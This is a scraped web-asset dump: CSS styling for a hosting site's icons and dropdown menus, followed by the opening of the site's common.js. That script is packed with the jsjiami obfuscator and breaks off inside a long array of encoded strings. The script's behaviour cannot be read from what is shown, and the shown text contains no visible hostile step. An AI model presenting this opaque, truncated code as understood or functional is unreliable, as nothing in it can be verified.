.cloud-fixed-box .cloud-fixed-box-spread-container .cloud-fixed-box-spread li {
    margin-bottom: 16px;
}
.cloud-fixed-box .cloud-fixed-box-spread-container .cloud-fixed-box-spread::after {
    content: '';
    position: absolute;
    right: -12px;
    top: 26px;
    width: 0;
    height: 0;
    border: 7px solid transparent;
    border-left: 12px solid #fff;
    border-right: 12px;
}
.selllist-tit-tag {
    margin-left: 26px;
    width: 28px;
    box-sizing: border-box;
    position: relative;
    z-index: 2;
    vertical-align: middle;
    background-image: url(../picture/hothd.svg);
    background-repeat: no-repeat;
    background-size: 100%;
    height: 18px;
    display: inline-block;
}
.sbcx_icons {
  position: absolute;
}

.sbcx_icon01 {
  width: 30px;
  height: 30px;
  background: url("../picture/sbcx_icon01.png") no-repeat center;
  background-size: 30px auto;
  left: 9.6%;
  top: 20.6%;
}

.sbcx_icon02 {
  width: 50px;
  height: 50px;
  background: url("../picture/sbcx_icon02.png") no-repeat center;
  background-size: 50px auto;
  left: 19.4%;
  bottom: 24.33%;
}

.sbcx_icon03 {
  width: 90px;
  height: 90px;
  background: url("../picture/sbcx_icon03.png") no-repeat center;
  background-size: 90px auto;
  left: 25%;
  top: 33.16%;
}

.sbcx_icon04 {
  width: 90px;
  height: 90px;
  background: url("../picture/sbcx_icon04.png") no-repeat center;
  background-size: 90px auto;
  left: 35.4%;
  bottom: 2.5%;
}

.sbcx_icon05 {
  width: 60px;
  height: 60px;
  background: url("../picture/sbcx_icon05.png") no-repeat center;
  background-size: 60px auto;
  left: 41.61%;
  top: 9%;
  opacity: 0.7;
}

.sbcx_icon06 {
  width: 89px;
  height: 85px;
  background: url("../picture/sbcx_icon06.png") no-repeat center;
  background-size: 89px auto;
  right: 27.29%;
  top: 14%;
}

.sbcx_icon07 {
  width: 25px;
  height: 25px;
  background: url("../picture/sbcx_icon07.png") no-repeat center;
  background-size: 25px auto;
  right: 27.29%;
  top: 42.6%;
}

.sbcx_icon08 {
  width: 90px;
  height: 90px;
  background: url("../picture/sbcx_icon08.png") no-repeat center;
  background-size: 90px auto;
  right: 14.11%;
  bottom: 15.16%;
}

.sbcx_icon09 {
  width: 90px;
  height: 90px;
  background: url("../picture/sbcx_icon09.png") no-repeat center;
  background-size: 90px auto;
  right: 9.4%;
  top: 38.5%;
}



/*顶部菜单*/
.waves-span:after {
    content: "";
    position: absolute;
    top: 50%;
    margin-top: -8px;
    width: 16px;
    height: 16px;
    background-repeat: no-repeat;
    background-size: 112.5% 112.5%;
    background-position: 50% 50%;
    background-color: transparent;
    background-image: url(../images/chevron-down.svg);
}
.text-dark-50:hover .waves-span:after {
    transform: rotate3d(0,0,1,-180deg);
}
.text-dark-50:hover  {
color: #ffc107  !important;
}
.func-info-boxzt:before {
    content: '';
    border-color: transparent transparent #ffffff transparent;
    border-width: 8px 10px;
    border-style: solid;
    position: absolute;
    top: -17px;
    left: 15px;
}
.func-info-row:hover .func-info-boxzt {
	display:block
}
.func-info-boxzt {
    position: absolute;
    width: 150px;
    background: #fff;
    z-index: 1;
    display: none; 
    border: 2px solid #ffffff;
    border-radius: 4px;
    box-sizing: border-box;
}
a.dropdown-item {
    color: #000;
    border-bottom: 1px solid rgb(220 223 238 / 26%);
    text-align: center;
    display: block;
    width: 100%;
    font-size: 13px;
    line-height: 40px;
}
.dropdown-img {
    height: 16px;
    vertical-align: middle;	    
}
.d-inline-font {
	color:#fff !important;
	border-color:transparent;
}
.text-dark-50 {
	color:#fff !important;
    vertical-align: middle;	
}
.text-dark-50 img {
	width:30px;
	margin-left:5px;
	border-radius:4.5px;
    vertical-align: middle;	
    margin-left: 20px;    
}
.drop-down-box.last-box .item-link {
    width: calc((100% - 60px) / 1) !important;
}
.drop-down-box.last-box {
    width: 360px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.idcyq.cn/themes/web/www/static/js/common.js?v1.7
body_size: 26018
content:
var _js='jsjiami.com.v6',_js_=['‮_js'],a=[_js,'wrVTwrjCs8KM','w4gSDgXCvcKI','H1rCnhRo','A17ClhBA','QCjDqH8M','wrfDoQkxwofCsHIqLlI=','I8OhXUw=','HMOlw4vCmsKp','FF1jFMKR','axPCtEHDmQ==','T37DssKuwrA=','w5Q6AjrCqw==','CD9EwplAw4s=','CcKjwpd9HMO7AQ==','BkHDscKswoQ=','SMO5w7jDnw==','K8KYwr/Dvh4kRU8zX8K6J8OvZUrDmMOAHHg=','wrdjNMOWw7hVw4XDrHvCqMKTw5E=','K3zCkW8kEDI=','wq9FDCNa','w75OwoPCpsKrw7oTFA==','YzNgahV0JQ==','wr87wod/wro=','UMK7wpVWAg==','YQ7CkHzDuw==','CMOJUHvDhA==','DGbDnsKbwpI=','O0zCvSFu','OMOTw4PCrcKp','w5pGwpM1WA==','w7gtYDLDiw==','w7vCp3YMR8OFVg==','HcO+Pk46','wrQIwr9/wrY=','EsKNwqbDqAg=','J8OuRHzDj8K8LQ==','N1hINcKWwpDDncOD','JWLCiMK8ag==','GcO0w6HCu8Krw4Mh','VcKtwrBdLcK6w6Q=','L2sRQA==','w5o9CXbDlw==','ThgOw7rCvw==','wqzCjsKjYEM=','wqHDg1HCgsOywoo=','TsOuw4Ugw4/Dg0PDsMKlQsKEw4FTYEzCvsK2wp0=','wqrCnsKdX34=','ScKVw7kdwo0=','OQXDrGAzw58qahrDoMOaw4rCkcKowofDs8Ocw5rDl0lG','wozCtcOxw57Clw==','ITNZw4zDmA==','LGxtw54rOMOJwoLDtcOE','w641HMO1Zg==','woXDlXnCgMOF','eEnCtl45','w5J2GMOIw40=','NWDCi8KSfQ==','w6LDtsOPTcK+','LTlPS8Ka','QGfDl8KXwqQ=','wpvDqTgiwpw=','KVpaw7on','J3TClRRlwop7wpA=','CD9EwplAw4sPwq4dw57Cig==','w4VkOMOLw5Y=','w7NRwpAgcw==','w7IOBAkIB8OBwps=','V8ONw5PCtMKX','wq9Gwo/CucKZw74kGS/Ci8K7','MMKiwofDgSU=','J29/w5UF','QR7DrE8T','w4UfBRI3','w55mwpUwfQ==','wq3DrBIqwqnCvQ==','w7/CuMKvB8Opw4kgbw==','F8K3woRXF8OhBg==','5bWN5oqk5Yij5aWZ5Yu95ZGU5LiQ','wqLCrsKjFMO1w7gn','wrzCkMOmw4LCiw==','wrDCicKYb1Y=','LMOcw4wawoc=','KcOjUVnDnMKbKcOyEsKaw6ZVwp9T','PsK7wqTDqsKh','5aWt5Yqs6Ia+5p2u5ZKf5LmE','wrhRwpDCucKd','N8KPwpNEBA==','EsONw68Awps=','JkDCucKCVA==','OHLCkA==','Gzldwp9Zw4A=','VwVVS8K9cTrDgUgzSg==','QMK0w4o0woPCjUXDqsK0Sg==','w7ghwp3DqcO/','bgpWb8KK','TlrDscKxwoM3fm8=','wrPDhkLChMO5wp1E','LHTCnX9wSX7CqQs4w4jCinPCu8KpKB3DjsOyw5HDo07Dj8KUw7zDs8O7wqQlCQ==','LcKgbSDDpCDCscOsZ8Knw4jDgcKbwr0QAcOww54FwqjDsTzCm8OnS8Ktw64=','RV5OUsKueynCkAI5VgvDmw==','[base64]/DgsOhworCjyhdwq54w6t4wo7DjR1J','w7IGD2E=','w7ptwrkvdw==','XS4Jw6PCjw==','wrXDqRAWwqE=','G3HClTZk','w6nDocOFYMKO','C8ODw4AXwrA=','FMO8MEgh','Zh1RSsKr','HsOneGvDuQ==','w4QBJ0vDmA==','D8KhwprDlsKE','w4xgc8OrwrE=','w61Xf8O3wrA=','w4MGwpTDrcOe','HsOhw4LCuMKp','KAZLw4LDlg==','w7ZgMMOKw7pU','wqbDgQsKwq4=','G3sxUTo=','asKHw40EwrA=','LQh+wpRT','w60fwrLDjsOJ','wq4+wp5iwpg=','R8OPw7fCrsKm','QBlNd8Ka','w4XCnMK3wrPDkQ==','CMO1w5InwpA=','MW9ZD8Kv','H8O6PkUwwr1Sw5g=','eB0Tw4jCpg==','EhzDv8OK','fyHCp2DDuA==','w4gAwprDoMOPQsONOQ==','w7bCjcK2wrTDhQ==','GlPCrcKLeA==','CUd1PcKt','M2Z1w4I4OA==','NMKrwrw=','b3B7w58hMcOLwqLDvw==','wqHCtMKzHsOkw6I7bw==','wrzDoAQ8w6nCuWgpJw==','M1TCvsKzXyFEdTR3','w5wHwqbDosOP','eA3Dr2QlwoYcahI=','w7h2JsOcw7FEwqjCr33CosKNwp8=','w61CYcOSwpI=','w4QOwpXDv8OORMO8OD0=','NMKvwrDDtsK2RMOWw7TCqRgEw6I=','YsOLDkLCrA==','LTBlw4TDlMKwLnHCsDg=','LEzCrjFc','wrfCsMOXw6bCvV08HT4=','O8Kkwp3Dgjc=','w4FYBMO1w5s=','LBJtwqx5','Zl/Cnn4e','wqhNwoDCv8KBw78=','N3HCnhtn','w6bCjUg9bQ==','ajNkTw==','c1bDtMKzCA==','UALDnFoS','w47CnnQiRA==','fcKuw68=','IxhOwrxD','F1FUHsKN','w7deY8O1wrA=','w7LCjcKgwpTDhE4=','CMO9Jw==','XlbCs2Yc','A8KxwoTDqiY=','GzRAwptXw5op','w6XCpXQnSsOdY8OIwqg=','P8KmwrXDsMK+VcOow6HCnhEPw7vCp1fCkw==','cwBlUcKCwoJSamTCgsKYcFI8Sw==','dGjDqsKCwonDo8KdBMOK','w7cFAz8JA8OcwpxoD8Kzw63CuAnDmw==','MmkOShwrwpdtwr0=','acOvLnXCtTbCr8O5TMOrw47DgMKfwqAX','w6VjwrMIV3l3KcKiZw==','AMKtwoRBH8O3G8OSw6/CiAoow4RIwpg=','ZAjDu3gswp4fbAbCucOR','O8KXwqzDogF1L1o1UcK8Jw==','wrUjwrZJ','wqdAwocV','wqQvwqBfwpjDgX7Duwk=','KsKbwrrDtA==','EhfDosOSw7tTUMOmwoXCvg==','w7/ChMKiwp4=','wprCpcKbd1bCtcK9XMOgPVw=','LDBsw40=','J37ChRdgwohUwoYYwprDmiA=','fGHDh8KzExZqw64pMjnDmzI7','wrDCv8KkMsOmw646dU1Xw6pkw7UwXMOX','PTx6w5vDmcKo','ccKow6g1wo/CkQ==','w4/DhsOTMMK+SsKATMKoBsOLFzMjw7RFQMKl','w4/DhsOTMMK+SsKATMKoBsOLFw==','wpAOwoF/wqI=','wp3CqcKZ','BFLDoMKHwpwzdG/Ct8OmPMKQSsKu','YyR0RwA=','w5R/MMOOw6Y=','ScKww40UwqA=','wo7Dhy43woY=','w7AGATkXKMOTwoVI','EA3DpsOTw70=','wqZDwoIfEUArw4dC','w5IBMQYi','GMO6w7LCnsK+w54vSg==','wq1AwpAY','JnjChxRtwod5','L8KAwp7Dv8Kn','fx/DvWczw4hnKgfCo8Oaw5fChcKowobDrsOWw5DDmRYbw6bDtcOfw5o6C8KTY8KZTcKFwrluwp1JYj3ChCxtwrJ0f8Kqw4VtwrgfRywdwrRDwqhNPMK1fg==','A8KnwpM=','w7wICg==','NXfDkMKEEB9rw58o','wq1MwpHCv8Kbw7IIGw==','Y8OXw5LClcOow4vCp8OGwrs=','KWjDqMKew4jDrMKlBMOPf8KOw5oWw6E=','QsO2w4LCj8Kj','wptxwqXClMKF','egzCplDDkMOqwqQ=','OTZmw5DDmsKzTXLCuz5YJMKVHsKbasOTIRHDgUVxUzrCqcOLdMO3w5/CssKFw4xVI8Kpw5zCvcKPCn0=','d2vDlA==','E3bCkMKsbA==','I0ZUNMKI','f3XDnMKeFQ==','w5AbNyvCnw==','w4skaSU=','NmHCpMKiXQ==','DVnCuj5d','fCNJZxU=','AQJaS8Ko','w5IkwqHDmMO4','w6LCoWsLYw==','IHZtw4Ir','O8Omw7vCrsKb','wrI/wodTwrI=','wpUqwp9Ywro=','F2XCljBk','w6nCvcKJwrbDpw==','HSRnZcKM','dXHCl2E=','eA5sYMKq','YgFkTcKBwoM=','GTZAwpVd','JE/CuhF+','wrXCusK0Fg==','EsOww6IkwoU=','w7ZcVsOLwpA=','BGTCu8KsTA==','EkbCrg==','I8Ogw6XCmsKM','BV7DksK1wr4=','Z8ORw6zCicKv','aG3DvsKewoDDuw==','ej1g','F1zCm8KvUg==','c8KjwpNXNA==','wqRBwooBA3ov','A8Otw5Mmwoc=','FAJa','OWfChDJL','w7vCn8KTwoXDhg==','QkzDpsK4CQ==','w7PDogU2wrbCsHsh','w5cCAwHCrMKTEQ==','w70fwobCv8KZwrsUATfClMKtw5gvwqzCi8K0UCXDt8OYOMO6wr/Cij/Cn3tnIBhFbknCmwvClTXCiMOGcltYLTItA8KTEV7DiGo=','N086QMKGwpEcbVXCl8KReApwS0LCqGoYwoZ1wqvCusKnXSdow5UjSGzCslTCmMO4wqTCpCAfCMKrDhxFM8KVCcKrFDgSdAYfFkDDqsK0wq/DvsOyecO1GMOSw5xscMOTcMOewoQcIsKIG1l6wqNbAMKLw41IOD4=','bn8owojDhsK0AnDDtC5NKcKQFMOIdcKXJgvDgRhxAG/Do8KGMcKzwoHDucKKwoMRLsKkwpbCu8KYXWYMwpfDsysCwq/CrsOHw7TCh11rwoPDtcKfwq0NUsOPwqRna8K5N8OjZcObw6LCuDI6BMKeUEpLw6l7YALDgWDCncOBw5LCvMOjV8KufMODNz/CosOEwrVbYFPDmMOXdBBha3rCk8KXJ8O/DwtRwpHCijtzasKOQmAZwovCs37Dr8OGN8KkwpDDsCDCusOQw4kIJwHCsRg8XcOOw6jClA4JF0FKwo0/wocuw4XCo8OOw5DCrTp9PcKFKhPDrmctwp/CiGQswqDDh8O9IMKXwqXCkcKdw6N/w7PCt8Oswr/CjDPDvmPCoMKEViZnBQvCi1Izw6FPw7PCnATDm8O3c8KXQ8O/W8KTwpxtw5pkwqnDssOAw7bCssOCwrDDjcOTU8OQXDrDvmYZP8KTw4sXBMORbeKJnw==','K0B1VMKOwokCIg7CisKUawluEEPCuWgL','HsO9M1A=','w6VRwoIdbw==','w5PCnGEETw==','Swh3Yh0=','AFJSMMKK','XQM2w4XCog==','PsOEw6DCqsK4','w6RiwoUrbA==','LlbDksKXwoQ=','w645G8OCQg==','w7jCsHQlfw==','AMOMcXvDtw==','HcOiJ0w6wqs=','wq3DmyYMwq8=','dHPDm8K8JQ==','wr/CjMK4Sm8=','TU7DosKkKg==','RwFIS8Kf','NVJWM8KUwpw=','L8OUw5PCmMKiwo7CvsOOwrnCpFVvLsOvw6Ycw4/DksOLw7/Cl2zCqsKVbcKd','C1jDosKnwoI=','wqQpwr5VwpfDmU/DsA==','b2kTSwQiwq12w6DDuizDnU8xw6c=','bcK1w7My','wqPDgmPCpcOk','w4IGwpfDqcOT','w68xwr3DncOS','YMOcw5LCr8Kow4LCoMOY','CwtdwrJ8','OcOmVlTDh8KmK8Ot','ZQprS8KZwoJ/ckDCncKO','b8KMw6gBwrA=','w7fDqcOaTMK+','w6kJGS83','w6IMBnfDucOPNwfCsCvDpg==','JsOZw7rCssKL','dg/DrVQswpM7dg==','asKAwqtUDQ==','w4fCrsKMeV7Cq8KPGMOwKFYOw4kbwprDrXPDijzCp8OIOsKNwpDDrMOmbsOzTQ==','CMOzw4An','wqQkwr1H','OQhvw5fDng==','w7IdPcOgRg==','YnXCmWYmT1HCpBk4woY=','w6c8Jjgd','w6fDiMOtVsKQOcOIw5g=','wopuwoIrCQ==','woYmaC7DmEnCj1jDn2/Dk8Kxw4vCvFgow7pNCA==','L2xqw4AvMQ==','Y3XCmGwzXnfCrA==','IHFcw4wB','BMOtw4s4woU=','exzCqFzDg8O8wpREUsO2WA==','G8O8J0A/','w7dkwqUkV3RIPw==','w5I1FMOpRQ==','wrhjwq4KVnpVYcKsdn93w4YA','w7RhwqIMXGdUOcKqdzNww5sJwrvDrQ==','wqrDvQErwrbCoX02Lk7DgQ==','aV9ePcKGwovDl8KAw6PClnw=','w5kPwpHCpMKYAsKIY3jDs1k7wo/DgkjDpsKmB8KL','NFvCuSJ2wpQu','GcKewonDmwc=','w5sofy/DgQjCt17DnA==','w5oDIMOvbg==','XzhHeB4=','CsKEwpJXBw==','bSFj','wqPCmMKpGcOp','McO4w53ClsKT','F1ZTOsKt','w4EgwpnDtcO9','worCtcKa','YlPCnWcp','w6EaLAvCkA==','JMO0w7nCmcKF','wrNlwpfCtcKa','w5krwprDosOS','LzvDncOnw5s=','w4bCp24uaQ==','fSPDo24W','w6V9aA==','wq9gwovCuMKW','w7TCsWgMUA==','ChJPTcKjeQ==','wqXCscOSw6XCpQ==','NXfDhMKfDxZ1wqYkKRXDlho2PkTCsw==','w7NQwpXCv8Kfw74VWD7CmcKvwoxjwq/CnsK+VCw=','ZMO8Q1HDnsKtPsKzFcKMw6ZIwp9TQMOpw5Ngw5s=','wpHDh8OLPcK7TMKGEsOnHcOeFXwrwrBNV8Kkw6c=','w6rCvcOTw6jCjlgcFyM=','IMKbwqjDqB8=','b3d5w49jPsOIwpjDpMOTQ8KjTsOUK1kdwrzDqMO5w5ts','NX7CgxF6woE=','YDF+w5XDqsKnC3fCuDk=','wo/CpMKcWlU=','I15ILMKOwpjDiw==','Gx1SQcKk','w6rCocOMw67CuUU3HDhKwrZbZkhyHw==','wrzDhSM/wpA=','w6BndcOG','NMKIwrLDtsKl','wrLDqg4iwrHCuQ==','HQphwrBs','JRzDhMOxw78=','w5QBP1TDpw==','w6BdAsOFw6Y=','w5swH1DDuQ==','wqPCvsKtGMOmw64XbWBNw6o=','w4UTBCHCpcKBEQ4=','U3bDmcKzMQ==','w5zDh8OP','wo/ClMKaS3Y=','K8KiwovDoiU=','wrxNwovCu8KOw68C','w6MkXzXDiw==','w5xUCMOWw74=','wqzCusOBw6w=','FsKiwrZ4E8Ktw619w5HCoQ==','djoMXQ==','GMO7JFk4wq5O','Y8OvI2U=','ZMOjUV7DmsKXIsOoFsKmw7FUwplRCcKnw5pxwoErRQlBYQ==','w7V1wrM=','AztQbsKC','w44iYyQ=','I8Obw5XCtMKt','w7duwqgKWmFe','wrQYwphgwrI=','w6XDn8O6','wr1HwqcaKQ==','w7RbbsOSwok=','PcO8w7LCm8Kj','dcOuw5/CqcKN','OsKRwrPDoht8JFM9RcKn','w7nCg8KswoLDgw==','TsO2w4EkwpbDv0LDqMKweMKJw50aIkXDv8KzwppJQMKUSQDCjg==','wrojwqdDwpHDglzDsQs=','wqpfwoYC','w7Jpwrc=','Oi4iUkV8dBYW','wqhgfsOVwpEgw6PCkEzCtMKQZWTDnMO0K8OZwqBDwr1V','w57Dl8OIPcK9TA==','w4fCqMKswpTDjQ==','SMOICmTCug==','wr5WwpA=','wrhywqgAU2FkIsKyckFww5wMwrjDuw==','UiEKw4DChwwI','XyYVw5nChQhcw599w5/Dm8OO','SsKwwo5TGsOmKsOIw5zChTAmw4lPwoDCiMOowok8','wpJLwrc4CA==','w67Dn0TCgcOowrFZWcOow6rDv8KvK0TDuhTDv8KbYntfJV5W','w4ZpNMO8w7g=','w40ZBAfCsQ==','dMKfwrVWGw==','bDRAbQw=','KGp1w7UF','w5YBJgQz','Fk5PD8KO','IG4YZhwmwrBx','w5FcdMOnwrc=','w5ceAg7CoMKOBQ4=','DsO3OkYiwqp0w5rCpcK5wp8=','A0/CmD1Z','CsKswqtjKg==','wq0Wwp9kwqI=','LSx7','AcODw64kwow=','wq/DlhUSwrQ=','OnPCuy9U','wpw8wqBJwoM=','w6dqf8Ohwo5sw7LCjA==','LiNSZ8Ka','O8KdwrzDoQR3AEw=','dW7DtcKCwpPDqsKKB8ObYsKQ','w6Q6LHDDuA==','Lyt8w4Y=','wqrCiMKAbVg=','EsO3L10=','AlnCtMK8eQpGcjs=','ehDCp1/DnMO3wrBb','RCZadiQ=','ZANvQMKKwrJM','FsO/H2A9','dg7DvnUX','wqHDllbChcOL','UTPDu04O','w4AbBsO1QA==','BsOww7zCkMK8w5IDSHNKdA==','w5UyEhMq','ZMKHw5ERwqw=','dsK0w7gg','J8Ohw6HCrsK8','wrZfwo8FFg==','w4ASKxPCvg==','w7EdM3TDqA==','YMOvOHPCvTbCr8O5bMO1','cBoRw4TCmQ==','bMOkKUPCtDLCssO+','S1zDm8K1wpc=','RSEbw5zCggMWw44=','w5rCkUUQVA==','w4RHJcOtw5o=','w67CiMK0wojDjVY=','MGDDscKAwr4=','w7jCmsKHwoPDqA==','wrjCrmMpQsODUg==','PHjClhx+woExwoEW','w4jDnsOtFsKG','wrPCn8Kuwo7Dk17Dm8O4dMOKw6E=','wqbCgsOnY8KddcOSw5/DqQg=','w5UiJFPDrQ==','DsO3Nk0t','KMO1w5czwoY=','KsOjw4sxwro=','Si7CsELDkg==','LWnCjixA','SHPCp3kn','woPDmEPCssOs','wpTCkMKPPMOy','wpIHwp17wpY=','acKVw5kTwp8=','KcOCRGDDtA==','w4AkeyXDnw==','J1bCs8KqZA==','BG7CgAJO','JMOmw6bChcKI','w7PDtsOnesK+','wonDjDEdwpI=','NVJWM8KUwpzDscOBw7bCin8=','w6F5cMOSwro=','w6PCnGgnZA==','w4cfCQ7CrcKSBxM=','w7geAX/Dgg==','w6MBBG8=','wrkowqN2wqE=','eGzDmsKaGwFiw6U=','b2LDvMKI','JxfCpEU=','w7l1wrUXTmE=','bsKvw7Mhwo/ChngRNsKxw73Drhx5wpMYQ2o=','w6MYDy4RBcOGwpsADcK3w7Y=','w5M0IcO/QA==','wqRMwpcFFGs=','w6tbwoIOT20lw4RTwrIrJcKTOAp/SMKM','w6rCsMOEw6zCpVYHADcLwpxULk13','MMKdwoTDuDg=','MMO/WFrDuA==','A8O2w40hwok=','DMOdGEMZ','Txgbw7LCmw==','OFN6w68+','AcOww6vCvMKv','UcKiwqR8NA==','w6YPGgkB','w4oMwpfDj8OHUcObJA==','d8K8wrF8OA==','bcK0w74pwpPCi2sR','w7RrdsONwpRow4LCk1XDqsKA','eTgIw5XCnw==','FBHDqsO+w7I=','FsOWPkMc','AcO+w4ABwo7DgV/DrQ==','w7VnecOOwotjw6bCjA==','M28RSgYiwoBuwqzDrTo=','w4nDnMO4cMKI','wqjCqMKfV3s=','FRvDoA==','w48ueQXDgQHCjlTDgm/CscKkw6vDog==','dV7DvMKnwqk=','wpbCpsOUw7DCnA==','OF3CisKOaQ==','w7LCrUgiaw==','W8KgwqFqP8KAw6R5w5g=','L8Kkwr7DgMK9','fcKxw702wonCq20Pfg==','OR7Dl8OQw4U=','dgjDvX42wpc=','w7k7wrNcwpLDiFjDtVTDgcOzYHDDg8OIw5dseD7Cm8Kiwp7CgcOYKsK8fRfCoAU=','ORzDqHsmwpc6ZE/CpMONw4DCkcKrw5/Ds8OYw5zDl1ZfwrLDsg==','DcOHGUci','CcK/wrLDrxs=','bT55TR8=','PsOtcmLDlg==','bmXDvMKIwp0=','Oj1Ow67DjQ==','flHCnFM2','F8KrwoVYG8O8EsOV','w7PCqsKuwr3Dhw==','DkAabxw=','MMKswqRQCg==','Zm/DvMKuwonDrsK6GA==','L0sUfxY=','Eh3DssORw75Re8Ow','w6TCo2snUMOUdMOLwrnDr2k=','YBN4dBI=','VwVcQMOid3jDlAAwWhPCkMKHC0s8aWBgP8K+','SsKKw4Ytwqs=','G2VXw7kv','fDd9QQJlBwZEwosX','wrYowrZzwpjDjFnDpw==','woTDgTo/wpE=','TsOuw4Ugw4/Dg0PDsMKlQsKEw4FTKkjCqcOlwpUOUcKPVA==','w7fCpXIhUMOU','wqHCo8K8f28=','IsKawpViEA==','w6V1LcOAw6JVwrvCom7CtMKQ','w7Z0JMOsw7hRwovCvQ==','wqDCtsKlaFM=','ZsKXwrHDoB1sE1o4FsK4OsKKcUrDjcObHA==','wrxAwpbCv8KZw74=','G8Oxw4XCrMKk','w6rDucOhesKT','w7fComILSsOQRMOU','ZCPDik8Y','w7DDvxIqwqHCpH8wFGzDg1/Duy8=','ahXCrFDDng==','NXTDgcKZGwZkw78YNR7DgRUwNA==','KEdeMg==','wpY0wpdGwpA=','ajtm','CUd6w6sP','XV3Dp8K6MQ==','w5cDDxI=','C8KRwobDhMKQ','w67CgsKkwovDiFTCkcOm','ZQ7DpHg2wpcJcRbCvw==','w7ELE8O/TQ==','w6A7IxLCow==','wqRbwpce','LcOiw4DCp8Kk','w4B6wpkmTw==','w67DrsOKPcKo','G8OVQlHDjQ==','GcOZRnnDhQ==','M28RSgYiwoJ2wrnDrA==','w6XCr2QkT8OfUMOU','VsKHw5A3wos=','aGjDmsKSGiZ3','BMO1w4c3wo/DhULDqsKUS8KPw5gWIFU=','O8KXwqzDogF1M1As','bRbCpkbDmMO8wrlcdsOpTk5mdA8=','w6MKGXfDo8OGOA7Ctyw=','FVrCvsKtcStHcRBvBi3Cp1pd','KMKqwqTDqsK/XMORw7zCvwkC','wrXCtMKjAsO9w646dURSw7x9w7UwTQ==','w4zDl8OOO8KnRcK8WsOsD8OCFQ==','w4AQLVvDrA==','w7EdH2o=','w7E8XBjDgw==','wrNGwprCog==','J3HCnhxpwqBzwpQf','EF7DtsKuwpk4fnk=','AsOVeErDnw==','KMKlwr/DocK2ZcO2','Z2LCnX01','O3jDu8KfwozDv8K9S8OWcMKNwp0Pw6ldwq3DsFvCr8Kgw47CgRXDlMKzw5MawqNRwpPDhMKvGT1IAcKnA8KAOmJLwrU8wpPDnsO6JcOxwq7DnsOrw4A6MMKLD8OKw6p/w7DDp8KUwrNzCRvDtGfCg8O6w5DDjMKFw6jCj8KSw70bw7bDmUHCngfDiMOaP8OOw4vDsxzCkXhVwpDDn3BKwofCnjrChsOtw6J5KQ==','ORtuTcKdwoMRc0TCgMKI','N28rQTY=','WT9/TT8=','FcO2w6XClsK8w5I=','w7NAwo3CusKDw7oXBivDlcKhwpFowqPDh8K/Xw==','VDlGwppaw488wrEZwoDCkHnDk0ELSMKJ','w7vCnnQGXA==','w7DCsH8lTw==','K8KYwrfDrgY=','w7NEWMOkwqg=','wqPDglvClMOW','w63CqsKzwoHDhA==','wr7CvsKnQVg=','XW7DtMK+wq0=','LsKnwrDDujw=','asKyw7siwpbCgE8OesKsw68=','w5TCh3UdVA==','wrtVwpvCu8KG','wqUpwr9fwoLDiGnDuBjDkcOv','A0Jrw7g8','LFtqw6M0','GsOww6nCiw==','DcOHP1s7','CTZAwpJTw7ojwqUbw4HCnA==','dGLDusKBwozDocKuGA==','CCRVUMKg','AlnCtMK8eRtZ','GydZw7zDng==','ahHCrF/DkcOrwrJG','wozCosKlVGg=','KMKhwrnDsg==','w7ZzNMOGw6JV','wrPCn8KnwoXCjFnCmcO7ZcOBw7oOw73CoMO6UcO/wrg=','woYiYzTDnwvDjlLDgHTChsKww4zCpkstwqhSFQ==','KcOHBXwO','w6V2WcOQwqA=','OMKlwr/DpsK4','wq5iwqsfMw==','CcO0w4Anwpo=','w73Ci047dw==','OsKtwrLDhsK/UcO1w6Y=','fMO6LG/CkQ==','w7fDlsOoesK1','w7xdCMOcw4U=','I8K2woVDOw==','WcKowqRaIMKvw7Zn','KsKzwrfDqsKa','csORw5TCgMKtw43CtMOY','JWfClhdF','w78HGHvDvcOFGAc=','w5PDjMOWPcKe','w6t3WcOWwow=','aD51Vg==','w5Y9H8OJ','wqlAwoQ=','YkvDucKsKw==','w7V/JMOW','aGfDgcKZEx9Tw6Q3','wrDCp8KddVI=','w6JheMOXwo9ow6/Ci3HDtcKWZ2zDgsO1','w6AJEiUICsOmwodd','YG7DrMKowonDqsKkDsOUZcKhwoMzw6w=','w6UPAzXCvw==','J2nCjhRp','C3rDs8KowrE=','PMKswqLDgMK/VcOrw7DCtQkow6/Ci10=','RnPDu8K6wpM=','csOMw4/CgMKh','dHnCh3k8S2s=','ScKyw4ktwo8=','w6RzMsOAw7hcwqzCoX8=','GMO9NFw5wqpZw4LCgcKmwokUAMKrw6A=','ZAx0S8KDwotocVE=','dWbCkWck','worCs8Kb','NXbDmsKRFwdYw6UxJyTDgRM2PEU=','MHTChAhgwoVl','wqxBwo8FDGtnw4hLwrgmOg==','GDoQw5fCgxkuw5Nnw5HDp8OGw5JdI1wVwpI0','w6tHwoYNBnwvwodFwrgxJcOcew==','eUTCjmoU','ezdKdcKo','MMK1w7kkwp7Cl2k=','w4AubCTDnwHDjlPDiw==','aBrCsVrDg8O8','w67DnVfChsKxwoNWRsOnwpXCssKpNEnCs1nDssKbIjVeOFdf','fsO1LmPCvSDCsg==','P8KdwrDDqQJuSVMzVcK1J8OZeE3CgsKKAC42wpEeJQxRwrHDisKuwqUUEX7DnGkBEcOzFMKbwrI=','BVLCq8KJbg==','ESbDvMOnw4Q=','w7NQwpfCtMOCw7YCGzvDlcKqwoE=','wooYDg==','w73Dog8nwqzCvXlpJkXDm0/CsyHDssKZ','w7kiwqRRw5nDnkPDsBzCgsOwZw==','worCqsKAe1E=','SsKxwpJWX8O/EMOIw5/DiRssw5VKwok=','DsOjI1AA','YiDCiELDrA==','AhjDucOew7w=','w6oaSyXDuA==','FMOqw6E1wq8=','T8ORC2XCjQ==','TiNOScKb','FzdCw5fDkg==','wqRVwq8tIQ==','wonDsWvCrMOb','wozCo8KqW34=','wrbDrhMGwqnCsG83','w7YPIwkg','FsKnwopbBMO3NsOKw4vClxw=','Uy06w7PCrw==','w5wUKiTCrw==','EFvDvcKmwpUDaQ==','w75hwrIpXm1PBMKhcno=','D2PDpsKpwoU=','DyZXTsKr','wrU4wohDwqY=','A2gSZDI=','f8K5w7gGwpbChH8R','P8Obw7vClsK8','aG3DkcKaFh1gw7g=','VcKTw7Yswow=','UwLDoHga','wqTDsGPCgcOe','dBjDug==','w50XFcOPRg==','TitAdcKI','RcORw5/Cg8Ke','URjDuHEm','w57DkMOYF8KnSMKHTA==','RRx6RwI=','ZAZkSMKGwolbbQ==','SsKpwq12OsKrw4Z4w5zCtgw=','UErDmcKfCQ==','wqBKwqAvJg==','YcKmwqJeCw==','w6EPDSUSA8OxwoRMEMKl','HnjCnTVf','e8K4w58Gwr4=','Gz5NwrVaw48/wrE=','w6IjwoPDpcOk','P1RxGsKE','EFvDvcKmwpUSdn3Ctw